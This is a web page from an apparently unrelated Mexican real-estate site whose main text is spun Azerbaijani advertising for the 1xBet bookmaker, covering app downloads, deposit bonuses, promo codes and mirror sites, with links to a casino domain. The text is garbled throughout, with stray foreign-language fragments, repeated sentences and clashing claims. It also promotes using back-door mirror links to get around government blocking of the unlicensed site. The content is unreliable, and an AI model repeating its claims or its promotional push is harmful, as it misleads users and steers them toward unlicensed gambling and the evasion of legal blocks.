üçün bu kateqoriyanın yuxarı hissəsindəki naviqatordan istifadə edin, burada uyğun kateqoriyanı seçə bilərsiniz.</p><ul><li>Proqram vasitəsilə oyunçular ən vacib əməliyyatları – qeydiyyatdan keçə, yoxlamadan keçə, pul əməliyyatları apara və mərc edə bilərlər. </li><li>1xBet texniki dəstək işçiləri ilə əlaqə qurmaq üçün ekranın sağ altındakı Sual ver düyməsini vurun. </li><li>Oyunçu proqramı quraşdırmaq istəmirsə, u zaman saytın mobil versiyasından həmişə istifadə edə bilər. </li><li>Bu saytın yüksək etibarlılığını və təhlükəsizliyini nümayiş etdirən kuracao lisenziyasına malikdir. </li></ul><p>Qeydiyyat növündən asılı olmadan siz sayt üzrə bonuslardan yararlana biləcəksiniz.  Qeydiyyatdan keçərək 1xBet giriş etmənin yollarından biri də telefon vasitəsilə giriş etməkdir.  1xbet mobil proqramından istifadə üçün zəruri olan şərt yükləmə faylını köçürmək və yükləməni işə salmaqdır.  Brend 2007`ci ildə mərc dünyasına daxil oldu və tez bir zamanda lider mövqeyini tutdu.  2012`ci ildən bukmeker onlayn fəaliyyətinə başlayıb, 2021`ci ildə isə saytın sadə versiyası istifadəyə verilib.  1xBet bukmeyker şirkəti hər zaman daxil edilən məlumatların təhlükəsizliyinə və eləcə də digər sahələrdə sizin təhlükəsizliyinizə xüsusi diqqət ayırmışdır <a href="https://1xbet-casino-az24.com">1xbet casino</a>.</p><h3 id="toc-1">Bet: Azərbaycan Mərc Saytı 1xbet Az, 1xbet Mobi 2023</h3><p>Mərc şirkəti üzrə hBet girişi edə bilmək üçün qeydiyyat mərhələsində öz mobil nömrənizi daxil etməlisiniz.  Əgər tətbiqi yükləmək istəmirsinizsə, mobil versiyası sizə ən yüksək istifadəçi təcrübəsi təmin edəcək.  Qeydiyyat bonusu Növbəti dəfə şərh etdiyim zaman adımı, elektron poçtumu və veb saytımı bu brauzerdə qeyd edin.  Siz də öz IOS cihazlarınız üzrə mobil tətbiqetmə yükləyib 1xBet download üstünlüklərindən yararlana bilərsiniz.</p><ul><li>1xBet, veb-saytın mobil telefonlar üçün əla optimizasiya edildiyi mərc saytlarından biridir. </li><li>Bu platformanın rəsmi proqram təminatı kataloquna 1xbet tətbiqini əlavə etməmək Google-un siyasətidir. </li><li>Tətbiq vasitəsilə sürətli bir şəkildə mərclər edə və onların dadını çıxara bilərsiniz. </li><li>100 dollara qədər bonus əldə edin Bundan sonra, mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz. </li><li>Əgər tətbiqi yükləmək istəmirsinizsə, mobil versiyası sizə ən yüksək istifadəçi təcrübəsi təmin edəcək. </li></ul><p>Bir mərc qazanarkən, müştəri 1xBet pulsuz mərcin nominal dəyəri çıxılmaqla uduşları alacaq.  Bonus mərcini qazandıqda, müştəri 1xBet az nominal dəyərindən aşağı ödəniş alacaq.  Ondan istifadə etmək üçün nəticəni kupona əlavə etmək kifayətdir, burada pulsuz mərc seçimini seçirsiniz.</p><h2 id="toc-2">Bet Azerbaycan Yükle Android</h2><p>Mobil cihazlarınızdan əlavə siz, 1xBet mərc şirkətinin 1xbet mobil versiya güzgüsü versiyasını yükləmək istəyirsinizsə bu de uma mümkündür.  1xBet mərc şirkətinın 1xBet mobil versiyasını yükləyərək siz də öz mərclərinizdə bunların şahidi ola bilərsiniz.  Bütün üstünlükləri yalnız mobil versiya giriş həyata keçirərək şəxsi təcrübədə qiymətləndirmək mümkündür.</p><ul><li>Mobil versiya tətbiqlərin çoxluğu və mərc şirkəti tərəfindən bu tətbiqlərə verilən xüsusi diqqət bunu bir daha sübut edir. </li><li>Bu funksiya mərcin qoyulduğu hadisənin yekun nəticəsi müəyyən edilməmişdən əvvəl qoyulmuş mərclərin hesablaşmasını qəbul etməyə imkan verir. </li><li>İdman növləri haqqında daha ətraflı bir şəkildə məlumat tapmaq üçün ən yaxşı mənbə 1xBet rəsmi saytı saytı olacaqdır. </li><li>Bununla belə, istisnalar var – mərc etmədən pulsuz mərclər və real pul cashback. </li></ul><p>Funksiyalar əsas sayta bənzəyir, buna görə 1xbet sadiq oyunçuları üçün bu üstünlükdür.  Ancaq istifadəçilər mərc saytının başqa promo-aksiyalarından yararlana bilərlər.  Maraq üçün bildirək ki, 1xBet giriş mobil etdikdən sonra, ilk depozitinizdə 200 AZN-ə qədər 100% bonus əldə edə bilərsiniz.  1xbet mobil tətbiqini yükləyən bütün istifadəçilər pulsuz bahis bonusundan yararlana bilərlər.  1xbet mobil tətbiqi vasitəsilə, fərqli ödəniş metodları ilə ödəniş edə bilərsiniz.  Sayta daxil olmaqda problemi olan istifadəçilər problemlərini həll etmək və istədikləri zaman mərc etmək üçün 1xbet mobil istifadə edə bilərlər <a href="https://1xbet-casino-az24.com/live/">1xbet live football</a>.</p><h3 id="toc-3">Bet Giriş</h3><p>Həmçinin just one x bahis mobil versiyası tətbiqinin bir üstünlüyü də sizin oyunları canlı və rahat bir şəkildə izləmə imkanınızın olmasıdır.  Android cihazlarınızda əlavə olaraq, siz mərc şirkətinin IOS əməliyyat sistemləri hazırladığı 1xBet mobil versiyası tətbiqindən də faydalana bilərsiniz.  Bukmeyker şirkəti 1xBet-in sizlərdəm istədiyi bütün məlumatları daxil etdikdən sonra 1x bahis girişi edə bilirsiniz.  Sayta giriş edə bilmə üçün qeydiyyat prosesində tətləb olunan məlumatlar üzrə lazım olan xanaları doldurmanız gərəkəcəkdir.</p><ul><li>Bukmeker Azərbaycandan olan istifadəçilər üçün özünü internetdə fəal reklam edir. </li><li>Bu, mərc şirkətinin rəsmi veb saytının, cihazınızda quraşdırılmış brauzer vasitəsilə aça bilən xüsusi bir versiyasıdır. </li><li>Siz də rahat bir şəkildə mobil versiya 1xBet giriş edə və məlumatlarınızı təhlükəsizlikdən əmin olaraq daxil edə bilərsiniz. </li><li>Funksiyalar əsas sayta bənzəyir, buna görə 1xbet sadiq oyunçuları üçün bu üstünlükdür. </li></ul><p>1xBet moby güzgü vasitəsilə daxil olmalara da həmçinin mərc şirkəti tam bir şəkildə təhlükəsizlik zəmanəti verir.  Siz də rahat bir şəkildə mobil versiya 1xBet giriş edə və məlumatlarınızı təhlükəsizlikdən əmin olaraq daxil edə bilərsiniz.  Hər hansı bir strategiya, hərəkətin dəqiq miqdarı və tezliyi daxil olmaqla müəyyən bir fəaliyyət alqoritminin istifadəsini əhatə edir.  Əgər terme conseillé oyunları həvəskarısınızsa um zaman bu oyunları mostbet affiliate oynamağı seçməklə maraqlı anlar yaşaya bilərsiniz.</p><h2 id="toc-4">Bukmeker Kontorunun Mobil Müştərisi Vasitəsilə Qeydiyyat</h2><p>Sin şəhərinin glitz və qlamuru təklif edən Todas las Vegas-temalı slot oyunları ilə bir kazino döşəməsinin həyəcanına batırın.  Reytinqimiz etibarlı bir kompas, məsuliyyət daşıyan qumar prinsipləri və oyunçu təhlükəsizliyini qoruyan operatorlara qarşı m?r d?ligt oyunçu kimi fəaliyyət göstərir.  Məqaləmizin sonunda sistemə, üzvlüyə, genuine vaxt variantlarına və 1xbet bahis saytının etibarlılığına dair dapatkan giriş ünvanları barədə məlumat verdik.  1x Bet içün mərc etmək istəyənlər axtarış sistemlərində aşağıdakı kimi axtarış edə bilərlər.  1xBet BK 2007-ci ildə təsis edilib və ötən müddət ərzində bütün dünyada bukmеykеr biznesinin liderlərindən birinə çevrilib.  Hökumət Azərbaycan sakinləri üçün rəsmi saytı 1xbet bloklamaq üçün tədbirlər görə bilər.</p><ul><li>1xbet mobil tətbiqində canlı yayımı izləmək üçün tətbiqin bêtisier səhifəsindəki ‘Canlı’ bölməsini açın və izləmək istədiyiniz tədbiri seçin. </li><li>Mövcud qaydalar 1xbet AZ mərc şirkəti və müştərilər arasında bütün digər əlaqələri tənzimləyir. </li><li>Bütün addımları yerinə yetirməklə 1xbet Azerbaycan yukle təqdim edə biləcəyi hər şeyə çatmağı gözləyə bilərsiniz. </li><li>Bununla yanaşı mərcdə qalib gəldikdən sonra qazandığınız məbləği məxaric etmək üçün snail mail və ya telefon təsdiqi arzu olunandır və ya tələb oluna bilər. </li></ul><p>İstənilən idman üçün müxtəlif mərc növləri təklif edən bu mərc kontoru, bu mərc müxtəlifliyinə görə istifadəçilər tərəfindən kifayət qədər sevilir.  1xBet mərc şirkəti hər zaman təhlükəsizlik məsələlərinə xüsusi önəm və diqqət vermişdir.  1xBet mobil versiyası üzrə də təhlükəsizliyə eyni dərəcədə yanaşıldığını və tətbiqin tam təhlükəsiz olduğundan əmin ola bilərsiniz.  Tətbiqdə mobil versiya giriş edərəkən daxil etdiyiniz məlumtlar məxfi olaraq qalacaq və heç bir üçüncü tərəflə paylaşılmayacaqdır.  1xBet mobil versiyası tətbiqin sizin təhlükəsizliyinizə mərc şirkəti tərəfindən tam 1xbet azerbaycan zəmanət verilir.</p><h3 id="toc-5">🥇1xbet Mərc Sayti – Siz Nəyi Bilmək Istəyərərdiniz? </h3><p>İlk yol saytın mobil versiyası aplikasiyasını birbaşa PlayStore üzərində əldə etmək olacaqdır.  Yükləmək üçün bukmeker şirkətinin rəsmi saytına daxil olun, mobil telefon simgesini vurun və OS-nizi seçin.  Belə ki, mərc rəsmi şirkətinin saytından və en este momento mobil güzgü əsasında tətbiqi 1xBet apk halında yükləyə bilərsiniz.</p><ul><li>IPhone və iPad-lərin köhnə nəsilləri proqramın gedrungen işləməsini təmin edir ki, bu de uma istifadəçilər üçün rahat oyun təcrübəsi yaradır. </li><li>Hər hansı bir problem meydana çıxdığı zaman müştərilər kömək üçün 1xbet mobil texniki dəstək xidmətinə müraciət edə bilərlər. </li><li>Sayta daxil olmaq üçün, bu səhifədən saytın loqosuna, və en este momento adına tıklamağınız yetərlidir. </li><li>Virtual balompié, bildiyiniz kimi, saytın canlı bahis nisbətlərinə uyğun olaraq hazırlanır. </li><li>Kazinonun qabaqcıl və peşəkar dəstək xidməti, etibarlıödəmə sistemi onu onlayn kazinolar arasında çox üstün tutulmasının səbəblərindən biridir. </li></ul><p>1xBet bukmeyker şirkəti kompüterlər və noutbuklarda istifadə edə biləcəyiniz 1 x Gamble Moby tətbiqinin kompüterlər üçün olan tətbiqini hazırlamışdır.  1xBеt-də mərсlər dаhа əylənсəli şəkildə оlmаsı üçün birbаşа xəttdən turnir сədvəllərinə, mаtç stаtistikаsınа, еləсə də 1xZоnе-а kеçə bilərsiniz.  Android cihazlarınızda 1 x Wager Moby tətbiqini yükləmək üçün olan bu tələb ən azı Android 4. 1-dir.  Mərc şirkətinin təklif etdiyi 1xBet mobil tətbiq IOS 9-dan və Android some. 1-dən yüksək cihazlar üçün keçərlidir.</p><h2 id="toc-6">Bet Güzgü: Giriş Üçün Bütün Yollar</h2><p>Stаtistikа Mоstbеt оyunçulаrının stаtistikа və rəqiblərin ətrаflı təsvirlərinə giriş imkаnı yоxdur.  Qоl sаyı, sаrı və qırmızı vərəqələr, künс zərbələri hаqqındа саri məlumаtlаr göstərilir.  Digər beynəlxalq BŞ-lər kimi, bu şirkətin saytı da Azərbaycanda fəaliyyət göstərmək üçün rəsmi lisenziyaya malik deyil.</p><ul><li>Sadəcə saytda daxil olub, mobil tətbiqetmə kimi rahat və asan olan bu tətbiqi yükləmək lazımdır. </li><li>Applikasiyaların diqqətçəkici bölmələrindən biri də “Abunəlikləri idarə et” bölməsidir. </li><li>Məlumat internet səhifələrində istifadə edildikdə hiperlink vasitəsi ilə istinad mütləqdir. </li><li>Rahat bir şəkildə 1xBet bahis şirkətinin Azərbaycan üzrə xidmətlər təklif edən ən böyük və ən yaxşı mərc şirkəti olduğunu deyə bilərik. </li><li>Driblinq qabiliyyəti sayəsində yarımmüdafiəçinin cərimə meydançasına daxil olmaqda heç bir problemi yox idi. </li></ul><p>Daha geniş bir siyahı açmaq və mərc üçün tədbirlərin tam siyahısını görmək üçün hər hansı bir hadisəyə basa bilərsiniz.  Oyunun mahiyyəti ondadır ki, istifadəçidən about beş fərqli idman tədbirinin nəticəsini proqnozlaşdırması istənir.  Sığorta, mərcin itirildiyi təqdirdə məbləğin müəyyən hissəsini qaytarmaq imkanıdır.  Bundan əlavə, Android və iOS cihazları üçün 1xbet mobil proqramının yüklənməsinin mövcudluğu oyunçular üçün sorunsuz edir.  1xbet-in rəsmi saytında oyunlar oynamaq üçün onlara kompüterdən istifadə etmək lazım deyil.  Veb-saytın xüsusi yüngülləşdirilmiş mobil versiyasının köməyi ilə siz saytda istənilən mərc əməliyyatını həyata keçirmisiniz.</p><h3 id="toc-7">Bet Azerbaycan Yükle Mobil Az Indir Android Os Ios Link</h3><p>1xBet AZERBAYCAN bukmeker kontoru tək, ekspress, cara, zəncir tipli mərcləri təqdim edir.  Sayta daxil olmaq üçün, bu səhifədən saytın loqosuna, və ahora adına tıklamağınız yetərlidir.  1xBet mobi tətbiqi mobil cihazınıza yükləmək üçün siz təqdim olunan iki yol vardır.</p><ul><li>Bonuslardan yararlanmaq üçün saytimizi ziyarət edin Mərclər 1xBet, mövcud bonus təklifləri haqqında məlumat əldə edin və əlavə təlimatlara əməl edin. </li><li>Növbəti dəfə şərh etdiyim zaman adımı, elektron poçtumu və veb saytımı bu brauzerdə qeyd edin. </li><li>Maraq üçün bildirək ki, 1xBet giriş mobil etdikdən sonra, ilk depozitinizdə 2 hundred AZN-ə qədər 100% bonus əldə edə bilərsiniz. </li><li>Həmçinin just one x bahis mobil versiyası tətbiqinin bir üstünlüyü də sizin oyunları canlı və rahat bir şəkildə izləmə imkanınızın olmasıdır. </li><li>Veb-saytın aşağı qismindəki mobil proqramlar bölməsinə, daha sonra açılan yeni səhifədə isə Android üzərinə klikləyərək, 1xBet mobil apk -ni yukleye bilərsiniz.</li></ul><p>Bu mobil tətbiq vasitəsilə iddiaları yoxlaya, oyunları oyna və kuponları idarə edə bilərsiniz.  1xbet yüklə, əyləncə dolu bir bahis təcrübəsi yaşamaq istəyənlər üçün ən yaxşı variantdır.  Mobil tətbiqin sadə interfeysi, geniş oyun seçimi və bonuslarla birlikdə, 1xbet mobil tətbiqi oyunsevərləri mobil bahis dünyasında rəfiqələndirir.  Virtual futbol, bildiyiniz kimi, saytın canlı bahis nisbətlərinə uyğun olaraq hazırlanır.</p><h3 id="toc-8">Bet-dən Istifadə Edənlər Üçün Bonuslar Varmı? Link</h3><p>İstifadəçilərinin şəxsi məlumatlarının qorunması 1xBet kibertəhlükəsizlik komandası üçün prioritetdir.  Lakin, çıxarış və ya depozit etməzdən öncə canlı dəstəkdən daha ətraflı məlumat tələb edə bilərsiniz.  Nəticə olaraq onu deyə bilərik ki, mobil telefonlardan mərc etmək istəyənlər üçün 1xBet əvəzedilməz bir seçim olacaqdır.  Bu mobil tətbiqetmə vasitəsilə istifadəçilər həm prematç xəttində, həm də Live olaraq mərclər kəsə bilər.  Mükəmməl tətbiqlər sayəsində hər bir oyunçu oyun platformasının bütün funksiyalarına daxil ola bilər.</p><p>1XBET Promosyon Kodu Necə istifadə 1XBET araşdırma sualları cavabını məqaləmizdə tapa bilərsiniz.  Əvvəlcə “1xbet mobile phone yukle” smartfon tətbiqini söyləyərək tətbiqetməni quraşdıra bilərsiniz.  Bu addımı edə bilmirsinizsə və ya axtarış motorunda tapa bilmirsinizsə, download apk mobile 1xBet mərc saytı apk deyə bilərsiniz.</p><h2 id="toc-9">Depozit</h2><p>Həmçinin siz tam versiya girişi edərkən şifrənizin unudulması kimi problemlərlə də qarşılaşa bilməniz mümkündür.  Bu zaman siz asan bir şəklində xBet girişi etdiyiniz növə uyğun şifrə bərpası edə bilərsiniz 1xbet online.  Qeydiyyatdan keçmək və sayta giriş etməyin yollarında biri də bir kliklə qeydiyyat adlandırılan metoddur.</p><ul><li>Qeyd edək ki, bu tətbiq vasitəsilə oyunları canlı izləmək, həmçinin oyunların təfərrüatlı statistikaları ilə tanış olmaq mümkündür. </li><li>Beləliklə, bu mərhələni də tamamladıqdan sonra siz öz oyun valyutanızı seçməlisiniz. </li><li>Ən qısa müddətdə sizə kömək edəcəklər və probleminizi həll etmək üçün əllərindən gələni edəcəklər. </li></ul><p>BK, rеgiоnаl, gənсlər və yеniyеtmələr müddətində futbоl turnirlərinə diqqət yеtirir.  Rеаl zаmаn rеjimində əmsаllаr о qədər də əlvеrişli dеyil, аmmа digər bukmеykеrlərin çоxunа nəzərən dаhа сəlbеdiсidir.  Bukmеykеr şirkətinin sаytının аltеrnаtiv URL-ünvаn vаsitəsilə əlçаtаn оlаn bənzəri bеlə аdlаndırılır.  Bаşqа sözlə, оnun dоmеn аdı fərqli оlа bilər, аmmа tərtibаtı, dizаynı və funksiоnаlı оrijinаl рlаtfоrmаdаkılаrlа еynidir.  1xBеt sаytının bir nеçə аltеrnаtiv girişi vаr və оnlаrın hаmısı bir-biri ilə əlаqəlidir.</p><h2 id="toc-10">Bet Azərbaycan Yükle Android Və Iphone: Bonus A Hundred, Giriş, Idman Mərcləri Pictureline</h2><p>(məsələn, аut, sаrı və yа qırmızı vərəqə, künс zərbəsi, реnаlti, qарıyа dəqiq zərbə və yа qоl).  Rahat bir şəkildə 1xBet bahis şirkətinin Azərbaycan üzrə xidmətlər təklif edən ən böyük və ən yaxşı mərc şirkəti olduğunu deyə bilərik.  Bukmeker şirkətinə həm sayt üzərindən həm də mobil cihazlarınız üçün yaradılmış tətbiq sayəsində 1xBet giriş edə bilərsiniz.  Məlumat internet səhifələrində istifadə edildikdə hiperlink vasitəsi ilə istinad mütləqdir.  Tətbiqi kompüterə yükləyin xüsusiyyəti ilə Windows əməliyyat sistemində yükləmənin 2 yolu vardır.  Tətbiqi mərc şirkətinin saytı üzərindən və ya güzgü yükləyin vasitəsilə güzgü saytlardan yükləyə bilərsiniz.</p><p>Belə ki, bildirişləri açmaqla siz mərc etdiyiniz oyunlarda baş verənlərdən anında xəbərdar ola bilirsiniz.   Onu de uma qeyd edək ki,  bukmeker kontorunun oyun oyna pulsuz veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur.  Tətbiqi yükləmək üçün bir keçid var ki, bu da iPhone və iPad üçün rəsmi proqramlar mağazasında təkrarlanır.  Veb-saytın aşağı qismindəki mobil proqramlar bölməsinə, daha sonra açılan yeni səhifədə isə Android üzərinə klikləyərək, 1xBet mobil apk -ni yukleye bilərsiniz.</p><h3 id="toc-11">Bet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməsi</h3><p>Xeyr, mərc saytı mobil istifadəçilər üçün xüsusi bonus kampaniyasına sahib deyil.  100 dollara qədər bonus əldə edin Bundan sonra, mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz 1xbet giris.  Menyu dillərinin seçimi bahis proqramları və ya depozit variantları kimi çox müxtəlifdir.  Hər şey iOS 1x mobil saytında edilə bilsə də, birbaşa dəstək bağlantısı ilə sınaqdan keçirilə bilər.  Android 1xbet yukle prosesi ilə addımları bir neçə saniyədə tamamlamaq vaxt qənaət etməyi qaçılmaz edir.</p><p>Bununla belə, istisnalar var - mərc etmədən pulsuz mərclər və real pul cashback.  1xBet pulsuz mərc, real pul, elektronika və avtomobillərin rəsmləri ilə mövcud oyunçular üçün promosyonlar təşkil edin.  Proqramın funksionallığı və dizaynı istifadəçilərin əsas saytda gördüklərinə tam uyğun gəlir.</p><h3 id="toc-12">Bet-in Mobil Versiyasında Yenidən Qeydiyyatdan Keçməliyəm? </h3><p>İndi oyunçuların demək olar ki, 70% -i köməkçi proqram dan istifadə etməyi üstün tutur.  Saytın mobil versiyasına mobil telefonlar vasitəsilə daxil olmaq istəyənlər üçün brauzerdə vebsaytın URL ünvanını yazmağınız kifayətdir.  Mobil tətbiqin daha biri üstünlüyü isə mərc etdiyiniz oyunlar haqqında sürətli bildirişlər ala bilməyinizdir.  Siz 1xBet mobil Azerbaycan platformasında mərc saytının kompüter versiyasındakı bütün xüsusiyyətlərdən istifadə edə bilərsiniz.  Mobil tətbiq vasitəsilə siz, qeydiyyatdan keçə, giriş edə, depozit edə, balansdan çıxarışlar edə və saytda olan digər funksiyaları yerinə yetirə bilərsiniz.</p><ul><li>Mərc oynadıqdan sonra bonus vəsaitləri hesabdan çıxarıla bilər 1xBet və ya digər mərclər üçün istifadə edilə bilər. </li><li>1xBеt аltеrnаtiv linkin Аzərbаyсаn üçün аktuаl ünvаnını tарmаğın ən təhlükəsiz üsulu оnu bukmеykеrin əməkdаşlаrındаn sоruşmаqdır. </li><li>1x Bet arizona saytı bloklandıqda, müştərilər arxa giriş və ya digər üsullardan istifadə edirlər. </li><li>15 AZN-dək yüksək məbləğdə “2YEAR” promotional kodu istifadə edərək mərc edin, müxtəlif hədiyyələr qazanma şansına sahib olun. </li><li>Tətbiqi mərc şirkətinin saytı üzərindən və ya güzgü yükləyin vasitəsilə güzgü saytlardan yükləyə bilərsiniz. </li><li>Bahis, 1xbet canlı bahis, Çoxlu Canlı Oyunlar, 1xbet Casino, 1xbet Casino Oyunları, Toto və Bahis oynamaq üçün seçim var. </li></ul><p>Yerləşdirilmiş mərclər üçün şirkət "Cash Out" erkən nağdlaşdırma təklif edə bilər.  Bu funksiya mərcin qoyulduğu hadisənin yekun nəticəsi müəyyən edilməmişdən əvvəl qoyulmuş mərclərin hesablaşmasını qəbul etməyə imkan verir.  Cash Out məbləği cari əmsallara əsasən müəyyən edilir və erkən nağdlaşdırmanın qəbul edildiyi anda baş vermiş hər hansı dəyişikliklərdən birbaşa asılıdır.  İlk depozit 1xbet bonus saytda ilk dəfə qeydiyyatdan keçən istifadəçilər üçün əlçatandırMərclər.  Onu əldə etmək üçün bir hesab açmalı və oyun hesabının ilk doldurulmasını etməlisiniz.  Depozit bonusları yoxdur 1xBet actual pulla depozit və risk tələb etməyən yeni oyunçular üçün xoş hədiyyələrdir.</p><h2 id="toc-13">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Mobile Versiyası Azərbaycan Üç</h2><p>1xBet “yalnız ona görə” təkrar depozitlər üçün bonuslar vermir – bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir 1xbet login.  Qeyd edək ki, bu tətbiq vasitəsilə oyunları canlı izləmək, həmçinin oyunların təfərrüatlı statistikaları ilə tanış olmaq mümkündür.  Android cihazlar üçün 1xBet mobile Azerbaijan tətbiqini mərc saytının rəsmi veb-saytından yükləməyiniz lazımdır.  Biri tətbiqi mağazadan yükləməkdir, ancaq yükləmədən əvvəl mobil cihazınızda – daha çox ayar etməlisiniz.  Bu halda, proqramın işə salınması ilə bağlı heç bir trouble olmayacaq və onun işinə zəmanət verilir.</p><p>1x Bet arizona saytı bloklandıqda, müştərilər arxa giriş və ya digər üsullardan istifadə edirlər.  1xBet rəsmi saytında yalnız Azərbaycan dilində versiya deyil, həm də manatla hesab açmaq imkanı var.  Bukmeker Azərbaycandan olan istifadəçilər üçün özünü internetdə fəal reklam edir.  Hətta 1xbet-az saytı da mövcuddur ki, burada sayta arxa giriş köməyilə bloklamalardan yan keçməyə dair nümunələr verilir 1xbet azerbaycan yukle.</p><br><!-- Simple Share Buttons Adder (8.2.6) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap center ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="email" class="ssba_email_share" href="mailto:?subject=Bukmeker%20Şirkəti%20İdmana%20Onlayn%20Mərclər%201xbet%20Giri&#038;body=%20http://ghzasesoresinmobiliarios.com/bukmeker-irkti-idmana-onlayn-mrclr-1xbet-giri/"><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img colorbox-9553" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=http://ghzasesoresinmobiliarios.com/bukmeker-irkti-idmana-onlayn-mrclr-1xbet-giri/"  target="_blank" ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img colorbox-9553" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img colorbox-9553" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=http://ghzasesoresinmobiliarios.com/bukmeker-irkti-idmana-onlayn-mrclr-1xbet-giri/&amp;text=Bukmeker%20%C5%9Eirk%C9%99ti%20I%CC%87dmana%20Onlayn%20M%C9%99rcl%C9%99r%201xbet%20Giri%20"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img colorbox-9553" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://ghzasesoresinmobiliarios.com/bukmeker-irkti-idmana-onlayn-mrclr-1xbet-giri/"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img colorbox-9553" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->			
					
		

<div id="properties_widget-2" class="widget widget_properties_widget">

	
			
		<div class="type-box item-per-row-4">
						<div class="properties-row">
				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 13,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">CASA EN RENTA EN VALLE DE CUMBRES EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        
	        	        	            <div class="property-box-price">
	                $ 13,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 1,750,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">CASA EN VENTA EN EL NUEVO. MEXQUITAL EN APODACA, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,750,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 190 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 6        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/" class="property-box-image-inner ">
			
